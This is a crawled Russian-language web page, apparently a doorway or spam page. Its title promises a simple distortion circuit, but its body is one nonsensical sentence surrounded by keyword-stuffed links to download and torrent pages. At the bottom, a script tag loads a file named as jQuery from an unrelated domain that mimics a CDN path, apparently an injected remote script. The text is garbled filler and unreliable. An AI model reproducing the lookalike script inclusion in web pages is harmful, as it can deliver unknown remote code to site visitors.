

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-prostaya-shema-distorshn.html
body_size: 1880
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Простая схема дисторшн - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Простая схема дисторшн</h2>
                            </header>
                            <p>Рыцарь Ордена поэтов оберег Ордена поэтов юнкер-паж Пажеского корпуса Двора Королевы Поэзии. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-kniga-hudeyuschiy-skachat.html">Книга худеющий скачать</a></li>
                                <li><a href="aj9x-mega-ufa-shema-raspolozheniya-magazinov.html">Мега уфа схема расположения магазинов</a></li>
                                <li><a href="aj9x-kniga-koreyskie-narodnye-skazki-skachat.html">Книга корейские народные сказки скачать</a></li>
                                <li><a href="aj9x-rzhava-kursk-raspisanie-elektrichek.html">Ржава курск расписание электричек</a></li>
                                <li><a href="aj9x-fk-tcnf.html">Fk tcnf</a></li>
                                <li><a href="aj9x-skachat-minus-goryat-kostry-dalekie-kadysheva.html">Скачать минус горят костры далекие кадышева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-torrent-moldovy.html">Торрент молдовы</a></li>
                                            <li><a href="aj9x-kak-skachat-igru-akula-na-android.html">Как скачать игру акула на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-a-rambo.html">А рамбо</a></li>
                                            <li><a href="aj9x-yazyk-uspeha-deyl-karnegi.html">Язык успеха дейл карнеги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-cholbon-kergeya-dym.html">Чолбон кергея дым</a></li>
                                            <li><a href="aj9x-dyurtyulinskiy-avtovokzal-raspisanie.html">Дюртюлинский автовокзал расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-inna-shagnaeva-moya-derevenka-minusovka.html">Инна шагнаева моя деревенька минусовка</a></li>
                                            <li><a href="aj9x-na-poslednem-dyhanii-skachat-cherez-torrent.html">На последнем дыхании скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
